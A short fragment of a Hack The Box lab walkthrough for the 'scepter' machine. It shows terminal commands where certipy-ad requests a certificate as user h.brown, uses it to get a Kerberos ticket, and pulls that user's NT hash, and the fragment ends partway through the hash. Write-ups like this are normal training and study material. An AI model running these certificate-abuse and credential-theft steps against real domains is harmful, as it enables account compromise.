 └─$ certipy-ad req -k -username "h.brown" -target "dc01.scepter.htb" -ca 'scepte
r-DC01-CA' -template 'StaffAccessCertificate' -out h.brown
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 7
[*] Got certificate without identification
[*] Certificate has no object SID
[*] Saved certificate and private key to 'h.brown.pfx'
┌──(miao㉿kali)-[~/Desktop/HackTheBox]
└─$ certipy-ad auth -pfx h.brown.pfx -dc-ip 10.10.11.65 -domain scepter.htb -use
rname "h.brown"
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[!] Could not find identification in the provided certificate
[*] Using principal: h.brown@scepter.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'h.brown.ccache'
[*] Trying to retrieve NT hash for 'h.brown'
[*] Got hash for 'h.brown@scepter.htb': aad3b435b51404eeaad3b435b51404ee: